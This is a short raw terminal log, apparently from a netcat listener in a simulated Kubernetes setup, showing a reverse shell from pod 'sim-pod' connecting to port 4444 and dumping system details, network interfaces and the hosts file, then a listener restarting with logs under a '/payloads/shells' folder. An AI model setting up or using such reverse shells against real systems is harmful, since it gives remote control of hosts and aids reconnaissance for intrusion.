 10.244.0.6: inverse host lookup failed: Unknown host
connect to [10.244.0.5] from (UNKNOWN) [10.244.0.6] 40432
REVERSE SHELL CONNECTION ESTABLISHED
------------------------------------
Time: Mon Apr 14 20:59:21 2025
Host: sim-pod
Platform: Linux-6.10.14-linuxkit-aarch64-with-glibc2.29
Python: 3.8.10
------------------------------------
IP CONFIG:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: tunl0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
link/ipip 0.0.0.0 brd 0.0.0.0
3: gre0@NONE: <NOARP> mtu 1476 qdisc noop state DOWN group default qlen 1000
...
HOSTS FILE:
# Kubernetes-managed hosts file.
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
fe00::0 ip6-mcastprefix
fe00::1 ip6-allnodes
fe00::2 ip6-allrouters
10.244.0.6 sim-pod
Starting listener on port 4444, logging to /payloads/shells/shell_4444_1744664363.log
Using nc.traditional on port 4444